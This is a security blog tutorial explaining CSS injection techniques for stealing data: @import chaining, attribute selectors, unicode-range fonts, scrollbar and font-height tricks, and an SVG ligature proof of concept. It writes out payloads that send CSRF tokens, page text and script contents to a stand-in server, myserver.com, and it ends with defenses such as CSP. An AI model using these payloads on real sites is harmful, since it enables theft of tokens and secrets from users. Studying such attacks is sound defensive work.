In Part 1, we learned the basic principle of stealing data with CSS and successfully stole the CSRF token as a practical example using HackMD. This article will delve into some details of CSS injection and address the following issues:

- Since HackMD can load new styles without refreshing the page, how can we steal the second character and beyond on other websites?

- If we can only steal one character at a time, will it take a long time? Is this feasible in practice?

- Is it possible to steal things other than attributes? For example, text content on a page or even JavaScript code?

- What are the defense mechanisms against this attack?

Stealing All Characters

As we mentioned in Part 1, the data we want to steal may change after refreshing the page (such as the CSRF token), so we must load new styles without refreshing the page.

The answer to this problem is given in CSS Injection Attacks: @import.

In CSS, you can use @import to import other styles from external sources, just like import in JavaScript.

We can use this feature to create a loop that imports styles, as shown in the following code:

@import url(https://myserver.com/start?len=8)Then, the server returns the following style:

@import url(https://myserver.com/payload?len=1)

@import url(https://myserver.com/payload?len=2)

@import url(https://myserver.com/payload?len=3)

@import url(https://myserver.com/payload?len=4)

@import url(https://myserver.com/payload?len=5)

@import url(https://myserver.com/payload?len=6)

@import url(https://myserver.com/payload?len=7)

@import url(https://myserver.com/payload?len=8)The key point is that although 8 are imported at once, “the server will hang for the next 7 requests and not respond”, and only the first URL https://myserver.com/payload?len=1 will return a response, which is the payload for stealing data mentioned earlier:

input[name="secret"][value^="a"] {

background: url(https://b.myserver.com/leak?q=a)

}

input[name="secret"][value^="b"] {

background: url(https://b.myserver.com/leak?q=b)

}

input[name="secret"][value^="c"] {

background: url(https://b.myserver.com/leak?q=c)

}

//....

input[name="secret"][value^="z"] {

background: url(https://b.myserver.com/leak?q=z)

}When the browser receives the response, it will first load the CSS above, and after loading, elements that meet the conditions will send requests to the backend. Assuming the first character is d, the server will then return the response of https://myserver.com/payload?len=2, which is:

input[name="secret"][value^="da"] {

background: url(https://b.myserver.com/leak?q=da)

}

input[name="secret"][value^="db"] {

background: url(https://b.myserver.com/leak?q=db)

}

input[name="secret"][value^="dc"] {

background: url(https://b.myserver.com/leak?q=dc)

}

//....

input[name="secret"][value^="dz"] {

background: url(https://b.myserver.com/leak?q=dz)

}This process can be repeated to send all characters to the server, relying on the feature that import will load resources that have already been downloaded and then wait for those that have not yet been downloaded.

One thing to note here is that you will notice that the domain we load the style from is myserver.com, while the domain of the background image is b.myserver.com. This is because browsers usually have a limit on the number of requests that can be loaded from a single domain at the same time. Therefore, if you use only myserver.com, you will find that the request for the background image cannot be sent out and is blocked by CSS import.

Therefore, two domains need to be set to avoid this situation.

In addition, this method is not feasible in Firefox because even if the response of the first request comes back, Firefox will not update the style immediately. It will wait for all requests to return before updating. The solution can be found in CSS data exfiltration in Firefox via a single injection point. Remove the first import step and wrap each character’s import in an additional style, like this:

<style>@import url(https://myserver.com/payload?len=1)</style>

<style>@import url(https://myserver.com/payload?len=2)</style>

<style>@import url(https://myserver.com/payload?len=3)</style>

<style>@import url(https://myserver.com/payload?len=4)</style>

<style>@import url(https://myserver.com/payload?len=5)</style>

<style>@import url(https://myserver.com/payload?len=6)</style>

<style>@import url(https://myserver.com/payload?len=7)</style>

<style>@import url(https://myserver.com/payload?len=8)</style>The above code works fine in Chrome, so we can change it to the above code to support both browsers.

To summarize, using the @import CSS feature allows us to “dynamically load new styles without reloading the page” and thus steal every character from behind.

Stealing one character at a time is too slow, isn’t it?

If we want to execute this type of attack in the real world, we may need to improve efficiency. For example, in HackMD, the CSRF token has a total of 36 characters, so we need to send 36 requests, which is too many.

In fact, we can steal two characters at a time because, as mentioned in the previous section, there are suffix selectors in addition to prefix selectors. Therefore, we can do this:

input[name="secret"][value^="a"] {

background: url(https://b.myserver.com/leak?q=a)

}

input[name="secret"][value^="b"] {

background: url(https://b.myserver.com/leak?q=b)

}

// ...

input[name="secret"][value$="a"] {

border-background: url(https://b.myserver2.com/suffix?q=a)

}

input[name="secret"][value$="b"] {

border-background: url(https://b.myserver2.com/suffix?q=b)

}In addition to stealing the beginning, we also steal the end, which immediately doubles the efficiency. It is important to note that the CSS for the beginning and end uses different properties, background and border-background, respectively. If we use the same property, the content will be overwritten by others, and only one request will be sent in the end.

If there are not many characters that may appear in the content, such as 16, we can directly steal two beginnings and two ends at a time, and the total number of CSS rules is 16*16*2 = 512, which should still be within an acceptable range and can speed up the process by another two times.

In addition, we can also improve towards the server side, such as using HTTP/2 or even HTTP/3, which have the opportunity to speed up the loading speed of requests and improve efficiency.

Stealing other things

Besides stealing attributes, is there any way to steal other things? For example, other text on the page? Or even the code in the script?

According to the principle we mentioned in the previous section, it is impossible to do so. The reason we can steal attributes is that the “attribute selector” allows us to select specific elements, and in CSS, there is no selector that can select “text content”.

Therefore, we need to have a deeper understanding of CSS and styles on the webpage to achieve this seemingly impossible task.

unicode-range

In CSS, there is a property called “unicode-range”, which can load different fonts for different characters. For example, the following example is taken from MDN:

<!DOCTYPE html>

<html>

<body>

<style>

@font-face {

font-family: "Ampersand";

src: local("Times New Roman");

unicode-range: U+26;

}

div {

font-size: 4em;

font-family: Ampersand, Helvetica, sans-serif;

}

</style>

<div>Me & You = Us</div>

</body>

</html>

The unicode of & is U+0026, so only the character & will be displayed in a different font, and the others will use the same font.

Front-end engineers may have used this trick, for example, to use different fonts to display English and Chinese. This trick can also be used to steal text on the page, like this:

<!DOCTYPE html>

<html>

<body>

<style>

@font-face {

font-family: "f1";

src: url(https://myserver.com?q=1);

unicode-range: U+31;

}

@font-face {

font-family: "f2";

src: url(https://myserver.com?q=2);

unicode-range: U+32;

}

@font-face {

font-family: "f3";

src: url(https://myserver.com?q=3);

unicode-range: U+33;

}

@font-face {

font-family: "fa";

src: url(https://myserver.com?q=a);

unicode-range: U+61;

}

@font-face {

font-family: "fb";

src: url(https://myserver.com?q=b);

unicode-range: U+62;

}

@font-face {

font-family: "fc";

src: url(https://myserver.com?q=c);

unicode-range: U+63;

}

div {

font-size: 4em;

font-family: f1, f2, f3, fa, fb, fc;

}

</style>

Secret: <div>ca31a</div>

</body>



</html>If you check the network tab, you will see a total of 4 requests sent:

With this trick, we can know that there are 13ac four characters on the page.

The limitation of this trick is obvious:

- We don’t know the order of the characters.

- We don’t know the repeated characters.

However, thinking about how to steal characters from the perspective of “loading fonts” has really brought a new way of thinking to many people and has developed various other methods.

Font height difference + first-line + scrollbar

This trick mainly solves the problem encountered in the previous trick: “cannot know the order of the characters”. This trick combines many details, and there are many steps, so you need to listen carefully.

First, we can actually not load external fonts and leak out characters using built-in fonts. How can we do this? We need to find two sets of built-in fonts with different heights.

For example, there is a font called “Comic Sans MS”, which is higher than another font called “Courier New”.

For example, assuming that the default font height is 30px and Comic Sans MS is 45px. Now we set the height of the text block to 40px and load the font, like this:

<!DOCTYPE html>

<html>

<body>

<style>

@font-face {

font-family: "fa";

src:local('Comic Sans MS');

font-style:monospace;

unicode-range: U+41;

}

div {

font-size: 30px;

height: 40px;

width: 100px;

font-family: fa, "Courier New";

letter-spacing: 0px;

word-break: break-all;

overflow-y: auto;

overflow-x: hidden;

}

</style>

Secret: <div>DBC</div>

<div>ABC</div>

</body>



</html>We will see the difference on the screen:

It is obvious that A is higher than the height of other characters, and according to our CSS settings, if the content height exceeds the container height, a scrollbar will appear. Although it is not visible in the screenshot above, the ABC below has a scrollbar, while the DBC above does not.

Moreover, we can actually set an external background for the scrollbar:

div::-webkit-scrollbar {

background: blue;

}

div::-webkit-scrollbar:vertical {

background: url(https://myserver.com?q=a);

}In other words, if the scrollbar appears, our server will receive a request. If the scrollbar does not appear, no request will be received.

Furthermore, when I apply the “fa” font to the div, if there is an “A” on the screen, the scrollbar will appear, and the server will receive a request. If there is no “A” on the screen, nothing will happen.

Therefore, if I keep loading different fonts repeatedly, I can know what characters are on the screen on the server, which is the same as what we can do with unicode-range we learned earlier.

So how do we solve the order problem?

We can first reduce the width of the div to only display one character, so that other characters will be placed on the second line. Then, with the help of the ::first-line selector, we can adjust the style specifically for the first line, like this:

<!DOCTYPE html>

<html>

<body>

<style>

@font-face {

font-family: "fa";

src:local('Comic Sans MS');

font-style:monospace;

unicode-range: U+41;

}

div {

font-size: 0px;

height: 40px;

width: 20px;

font-family: fa, "Courier New";

letter-spacing: 0px;

word-break: break-all;

overflow-y: auto;

overflow-x: hidden;

}

div::first-line{

font-size: 30px;

}

</style>

Secret: <div>CBAD</div>

</body>

</html>You will only see the character “C” on the screen because we first set the size of all characters to 0 using font-size: 0px, and then use div::first-line to adjust the font-size of the first line to 30px. In other words, only the characters on the first line can be seen, and the current div width is only 20px, so only the first character will appear.

Next, we can use the trick we just learned to load different fonts and see what happens. When I load the “fa” font, because there is no “A” on the screen, nothing will change. But when I load the “fc” font, “C” appears on the screen, so it will be displayed using Comic Sans MS, the height will increase, the scrollbar will appear, and we can use it to send a request, like this:

div {

font-size: 0px;

height: 40px;

width: 20px;

font-family: fc, "Courier New";

letter-spacing: 0px;

word-break: break-all;

overflow-y: auto;

overflow-x: hidden;

--leak: url(http://myserver.com?C);

}

div::first-line{

font-size: 30px;

}

div::-webkit-scrollbar {

background: blue;

}

div::-webkit-scrollbar:vertical {

background: var(--leak);

}So how do we keep using new font-families? We can use CSS animation to continuously load different font-families and specify different --leak variables.

In this way, we can know what the first character on the screen is.

After knowing the first character, we can make the width of the div longer, for example, to 40px, which can accommodate two characters. Therefore, the first line will be the first two characters, and then we can use the same method to load different font-families to leak out the second character, as follows:

- Assuming that the screen displays ACB

- Adjust the width to 20px, and only the first character A appears on the first line

- Load the font “fa”, so A is displayed in a larger font, the scrollbar appears, load the scrollbar background, and send a request to the server

- Load the font “fb”, but since B does not appear on the screen, nothing will change.

- Load the font “fc”, but since C does not appear on the screen, nothing will change.

- Adjust the width to 40px, and the first line displays the first two characters AC

- Load the font “fa”, same as step 3

- Load the font “fb”, B is displayed in a larger font, the scrollbar appears, and the background is loaded

- Load the font “fc”, C is displayed in a larger font, but because the same background has been loaded, no request will be sent

- End

From the above process, it can be seen that the server will receive three requests in sequence, A, C, B, representing the order of the characters on the screen. Changing the width and font-family continuously can be achieved using CSS animation.

If you want to see the complete demo, you can check out this webpage (source: What can we do with single CSS injection?): https://demo.vwzq.net/css2.html

Although this solution solves the problem of “not knowing the order of characters”, it still cannot solve the problem of duplicate characters, because no request will be sent for duplicate characters.

Ultimate move: ligature + scrollbar

In short, this trick can solve all the above problems, achieve the goal of “knowing the order of characters and knowing duplicate characters”, and steal the complete text.



Before understanding how to steal, we need to know a proprietary term called ligature. In some fonts, some specific combinations will be rendered as a connected shape, as shown in the figure below (source: wikipedia):

So what’s the benefit of this to us?

We can create a unique font ourselves, set ab as a ligature, and render an ultra-wide element. Then, we set the width of a certain div to a fixed value, and combine the scrollbar trick we just learned, which is: “If ab appears, it will become very wide, the scrollbar will appear, and we can load the request to tell the server; if it doesn’t appear, the scrollbar won’t appear, and nothing will happen.”

The process is as follows, assuming there are the three characters acc on the screen:

- Load the font with the ligature

aa, nothing happens. - Load the font with the ligature

ab, nothing happens. - Load the font with the ligature

ac, successfully render the ultra-wide screen, the scrollbar appears, and load the server image. - The server knows that

acappears on the screen. - Load the font with the ligature

aca, nothing happens. - Load the font with the ligature

acb, nothing happens. - Load the font with the ligature

acc, successfully render, the scrollbar appears, and send the result to the server. - The server knows that

accappears on the screen.

Through ligatures combined with the scrollbar, we can leak out all the characters on the screen, even JavaScript code!

Did you know that the contents of a script can be displayed on the screen?

head, script {

display: block;

}Just add this CSS, and the contents of the script will be displayed on the screen. Therefore, we can also use the same technique to steal the contents of the script!

In practice, you can use SVG with other tools to quickly generate fonts on the server side. If you want to see the details and related code, you can refer to this article: Stealing Data in Great style – How to Use CSS to Attack Web Application.

Here, I will simply make a demo that is simplified to the extreme to prove that this is feasible. To simplify, someone has made a Safari version of the demo, because Safari supports SVG fonts, so there is no need to generate fonts from the server. The original article is here: Data Exfiltration via CSS + SVG Font - PoC (Safari only)

Simple demo:

<!DOCTYPE html>

<html lang="en">

<body>

<script>

var secret = "abc123"

</script>

<hr>

<script>

var secret2 = "cba321"

</script>

<svg>

<defs>

<font horiz-adv-x="0">

<font-face font-family="hack" units-per-em="1000" />

<glyph unicode='"a' horiz-adv-x="99999" d="M1 0z"/>

</font>

</defs>

</svg>

<style>

script {

display: block;

font-family:"hack";

white-space:n owrap;

overflow-x: auto;

width: 500px;

background:lightblue;

}

script::-webkit-scrollbar {

background: blue;

}

</style>

</body>



</html>I put two pieces of JS in the script, the contents of which are var secret = "abc123" and var secret2 = "cba321", and then use CSS to load the font I prepared. As long as there is a ligature of "a, the width will become ultra-wide.

Next, if the scrollbar appears, I set the background to blue, which is more conspicuous. The final result is as follows:

Above, because the content is var secret = "abc123", it meets the ligature of "a, so the width becomes wide and the scrollbar appears.

Below, because there is no "a, the scrollbar does not appear (where there is an a will be missing, which should be related to me not defining other glyphs, but it does not affect the result).

Just change the background of the scrollbar to a URL, and you can know the leaked result from the server side.

If you want to see the actual demo and server-side code, you can refer to the two articles attached above.

Defense

Finally, let’s talk about defense. The simplest and most straightforward way is to simply seal up the style and not allow its use. Basically, there will be no CSS injection problems (unless there are vulnerabilities in the implementation).

If you really want to open up the style, you can also use CSP to block the loading of some resources, such as not needing to fully open font-src, and style-src can also set an allow list to block the @import syntax.

Next, you can also consider “what will happen if things on the page are taken away”, such as if the CSRF token is taken away, the worst case is CSRF, so you can implement more protection to block CSRF, even if the attacker obtains the CSRF token, they cannot CSRF (such as checking the origin header more).

Summary

CSS is really vast and profound. I really admire these predecessors who can play with CSS in so many ways and develop so many eye-opening attack techniques. When I was studying it, I could understand using attribute selectors to leak, and I could understand using unicode-range, but the one that uses text height plus CSS animation to change, I spent a lot of time to figure out what it was doing. Although the concept of ligatures is easy to understand, there are still many problems when it comes to implementation.

Finally, these two articles mainly introduce the CSS injection attack method. Therefore, there is not much actual code, and these attack methods are all referenced from previous articles. The list will be attached below. If you are interested, you can read the original text, which will be more detailed. If you want to delve into any attack, you can also leave a message to communicate with me.

References:

- CSS Injection Attacks

- CSS Injection Primitives

- HackTricks - CSS Injection

- Stealing Data in Great style – How to Use CSS to Attack Web Application.

- Data Exfiltration via CSS + SVG Font

- Data Exfiltration via CSS + SVG Font - PoC (Safari only)

- CSS data exfiltration in Firefox via a single injection point

Comments